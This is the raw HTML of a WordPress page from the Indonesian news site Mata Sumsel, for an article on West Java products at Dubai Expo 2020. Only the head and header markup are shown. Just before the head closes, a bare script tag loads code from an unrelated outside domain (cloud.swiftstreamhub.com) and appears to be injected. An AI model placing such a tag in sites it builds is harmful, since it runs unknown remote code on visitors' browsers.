

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/
body_size: 15311
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"1511","page_title":"Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"136089b1b3"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/1511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/" /><link rel='shortlink' href='https://matasumsel.com/?p=1511' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global - Mata Sumsel" /><meta property="og:description" content="Di hari terakhir Paviliun Indonesia Dubai Expo 2020, Pemprov Jabar memamerkan produk-produk lokal, dimana produk fesyen paling menarik perhatian pengunjung." /><meta property="og:url" content="https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Di hari terakhir Paviliun Indonesia Dubai Expo 2020, Pemprov Jabar memamerkan produk-produk lokal, dimana produk fesyen paling menarik perhatian pengunjung." /><meta name="twitter:title" content="Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"73b5bfcf04","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Di&nbsp;hari terakhir Paviliun Indonesia Dubai Expo 2020, Pemprov Jabar memamerkan produk-produk lokal, dimana produk fesyen&nbsp;paling menarik perhatian pengunjung." /><link rel="amphtml" href="https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1be6718ed5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/",
                    "name": "Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-1511 single-format-standard dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_f29 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div 